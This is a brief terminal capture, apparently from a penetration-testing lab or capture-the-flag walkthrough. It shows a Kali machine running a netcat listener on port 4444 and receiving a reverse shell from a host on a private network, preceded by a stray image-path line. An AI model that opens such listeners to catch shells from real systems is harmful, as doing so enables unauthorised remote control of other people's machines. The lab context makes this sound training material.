 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.205.134] from (UNKNOWN) [192.168.205.141] 32769
bash: no job control in this shell
bash-3.00$